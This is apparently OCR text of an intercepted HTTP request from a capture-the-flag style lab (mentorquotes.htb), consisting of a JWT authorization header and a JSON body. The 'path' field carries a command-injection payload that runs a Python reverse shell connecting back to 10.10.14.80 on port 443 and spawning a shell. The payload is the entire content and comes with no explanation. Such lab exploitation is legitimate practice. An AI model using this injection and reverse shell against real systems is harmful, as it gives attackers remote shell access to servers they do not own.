 Pretty Raw Hex \n
5 Authorization:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1
c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW1lc
0BtZW50b3JxdW90ZXMuaHRiIn0.peGpmshcF666bi
mHkYIBKQN7hj5m785uKcjwbD--Na0
6 Content-Type: application/json
7 Content-Length: 166
8 Connection: close
9
0 {
"path":
"pointed; python3 -c 'import os,pty,soc
ket;s=socket.socket();s.connect((\"10.1
0.14.80\",443));[os.dup2(s.fileno(),f)f
or f in(0,1,2)];pty.spawn(\"sh\")' #"
}